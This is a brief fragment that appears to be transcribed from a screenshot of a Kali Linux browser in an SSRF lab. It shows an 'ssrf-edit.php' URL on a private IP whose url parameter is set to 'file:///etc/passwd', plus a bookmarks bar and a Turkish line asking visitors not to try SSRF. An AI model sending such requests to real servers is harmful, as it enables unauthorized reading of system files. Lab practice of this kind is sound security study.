 http://30.1...etc/passwd
30.10.21.52/SSRF/ssrf-edit.php?url=file:///etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Lütfen SSRF veya başka birşey denemeye kalkışmayınız.